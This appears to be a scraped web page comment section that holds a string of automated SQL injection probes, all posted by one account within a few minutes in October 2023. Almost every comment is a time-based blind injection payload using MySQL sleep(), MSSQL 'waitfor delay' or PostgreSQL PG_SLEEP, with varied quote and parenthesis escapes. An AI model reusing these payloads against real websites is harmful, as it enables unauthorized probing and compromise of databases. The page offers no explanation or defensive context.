
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:48 PM
-1; waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:48 PM
-1); waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:48 PM
-1)); waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:49 PM
1 waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:49 PM
NFea1ExH'; waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:49 PM
QktdoSH6'); waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:50 PM
2kfBgsRi')); waitfor delay '0:0:15' --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:50 PM
-5 OR 717=(SELECT 717 FROM PG_SLEEP(15))--
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:50 PM
-5) OR 441=(SELECT 441 FROM PG_SLEEP(15))--
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:50 PM
-1)) OR 715=(SELECT 715 FROM PG_SLEEP(15))--